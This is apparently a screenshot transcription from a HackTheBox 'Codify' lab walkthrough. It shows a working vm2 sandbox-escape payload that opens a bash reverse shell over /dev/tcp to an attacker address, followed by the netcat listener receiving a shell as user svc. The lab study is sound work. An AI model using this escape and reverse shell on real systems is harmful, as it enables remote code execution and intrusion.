 Codify About us
const {VM} = require("vm2");
const vm = new VM();
const code = `
const customInspectSymbol = Symbol.for('nodejs.util.inspect.custom');
obj = {
[customInspectSymbol]: (depth, opt, inspect) => {
inspect.constructor('return process')().mainModule.require('child_process').execSync('bash -c "bash -i >& /dev/tcp
/10.10.14.20/9001 0>&1"');
},
valueOf: undefined,
constructor: undefined,
}
WebAssembly.compileStreaming(obj).catch(()=>{});
`;
vm.run(code);
Run
root@gibson
File Edit View Search Terminal Help
┌─[sg_Drater]─[10.10.14.20]─[drater@parrot]─[~/htb/codify]
└──╼ [★]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.11.239] 40526
bash: cannot set terminal process group (1251): Inappropriate ioctl for device
bash: no job control in this shell
svc@codify:~$
[0] 0:sudo 1:ssh 2:ssh 3:nc* 4:bash- "parrot" 14:19 19-Nov-
Codify © 2023